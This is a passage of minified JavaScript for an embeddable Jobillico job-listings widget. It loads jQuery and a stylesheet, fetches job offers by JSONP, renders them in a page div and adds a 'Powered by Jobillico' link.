'42px');imgNode.setAttribute('width', '202px');imgNode.setAttribute('title', 'Powered by Jobillico');anchorToAppend.appendChild(imgNode);var sNode = arrJobs.join('');document.getElementById('jobillico-widget').innerHTML=sNode;}}else{if(!document.getElementById('jobillico-propulsed')){var referenceDiv = document.getElementById('jobillico-widget');var newDiv = document.createElement('div');newDiv.setAttribute('id', 'jobillico-propulsed');referenceDiv.parentNode.insertBefore(newDiv, referenceDiv.nextSibling);var jobillicoLink = document.createElement('a');jobillicoLink.style.cssText = 'margin:15px; color:#64c434; font-family: Helvetica;';jobillicoLink.setAttribute('href', 'https://www.jobillico.com');jobillicoLink.setAttribute('target', '_blank');jobillicoLink.setAttribute('id', 'jobillico-link-propulsed');newDiv.appendChild(jobillicoLink);}else if(document.getElementById('jobillico-propulsed') && !document.getElementById('jobillico-link-propulsed')){var referenceDiv = document.getElementById('jobillico-propulsed');var jobillicoLink = document.createElement('a');jobillicoLink.style.cssText = 'margin:15px; color:#64c434; font-family: Helvetica;';jobillicoLink.setAttribute('href', 'https://www.jobillico.com');jobillicoLink.setAttribute('target', '_blank');jobillicoLink.setAttribute('id', 'jobillico-link-propulsed');referenceDiv.appendChild(jobillicoLink);}else if(document.getElementById('jobillico-link-propulsed') && !document.getElementById('jobillico-link-propulsed').getAttribute('href') || document.getElementById('jobillico-link-propulsed').getAttribute('href') !== 'https://www.jobillico.com'){document.getElementById('jobillico-link-propulsed').setAttribute('href', 'https://www.jobillico.com');document.getElementById('jobillico-link-propulsed').setAttribute('target', '_blank');}var anchorToAppend = document.getElementById('jobillico-link-propulsed');anchorToAppend.innerHTML = '';var imgNode = document.createElement('img');imgNode.setAttribute('id', 'jobillico-img-propulsed');imgNode.src = 'https://www.jobillico.com/images/widget/poweredBy-EN.png';imgNode.setAttribute('alt', 'Powered by Jobillico');imgNode.setAttribute('height', '42px');imgNode.setAttribute('width', '202px');imgNode.setAttribute('title', 'Powered by Jobillico');anchorToAppend.appendChild(imgNode);var sNode = arrJobs.join('');document.getElementById('jobillico-widget').innerHTML=sNode;}}function initJQuery(){
                                window.scriptJQ = null;
                                
                                if(typeof jQuery == 'undefined')
                                {
                                    //console.log('jquery va être loadé');
                                    window.scriptJQ = document.createElement('script'); window.scriptJQ.type = 'text/javascript';
                                    window.scriptJQ.src = 'https://ajax.googleapis.com/ajax/libs/jquery/3.5.0/jquery.min.js';
                                    var head = document.getElementsByTagName('head')[0];
                                    window.scriptJQ.onload = window.scriptJQ.onreadystatechange = function()
                                    {
                                        if(!this.readyState
                                           ||
                                                ( this.readyState === 'loaded' || this.readyState === 'complete')
                                        )
                                        {
                                            window.scriptJQ.onload = window.scriptJQ.onreadystatechange = null;
                                            if(typeof $ == 'function')
                                            {
                                                //console.log('autre script utilisant le $');
                                                jQuery = jQuery.noConflict();
                                            }
                                            else
                                            {
                                                //console.log('aucun autre script utilisant le $');
                                            }
                                            head.removeChild(window.scriptJQ);
                                            initWidget(1);
                                        }
                                    };
                                    head.appendChild(window.scriptJQ);
                                }
                                else
                                {
                                    //console.log('jquery deja loadé');
                                    if(typeof $ == 'function')
                                    {
                                        //console.log('autre script utilisant le $');
                                    }
                                    else
                                    {
                                        //console.log('aucun autre script utilisant le $');
                                    }
                                    initWidget(1);
                                }
                         }function initWidget(iNoPage){ var oDiv = document.getElementById('jobillico-widget');if(!oDiv){    oDiv = null;    if(document.readyState !== 'complete'){    setTimeout(initWidget,500,iNoPage);    }    return;}oDiv.innerHTML='';oDiv = null;jQuery.ajax({type: 'GET',url: 'https://www.jobillico.com/widget/getWidget/'+iNoPage,dataType: 'jsonp',jsonp: false,jsonpCallback: 'showJobs',data: {sKey: '',sLocation: ''+window.location.hostname,sSwitch: 'switch'},success: function(data){if(data.bSuccess){}},error: function(jqXHR, sStatus, sError){}});}function openJob(objJS){ document.getElementById('jobi-expandOffer').innerHTML=objJS.nextSibling.nextSibling.innerHTML;document.getElementById('jobi-jobs-list').style.display='none';document.getElementById('jobi-paginate-widget').style.display='none';}function returnListJobs(objJS){ document.getElementById('jobi-expandOffer').innerHTML='';document.getElementById('jobi-jobs-list').style.display='';document.getElementById('jobi-paginate-widget').style.display='';}var arrStyleLoaded=document.getElementsByTagName('link');var bCssPresent=false;for(var i=arrStyleLoaded.length-1;i>=0;i--){if(arrStyleLoaded[i].href.toLowerCase().indexOf('jobillico-widget.css')!=-1){bCssPresent=true;break;}}arrStyleLoaded=null;if(!bCssPresent){var linkCSS = document.createElement('link'); linkCSS.type = 'text/css';linkCSS.rel='stylesheet';linkCSS.media='screen';linkCSS.href = 'https://www.jobillico.com/css/jobillico-widget.css';var s = document.getElementsByTagName('head')[0]; s.appendChild(linkCSS);}setTimeout(initJQuery,1000);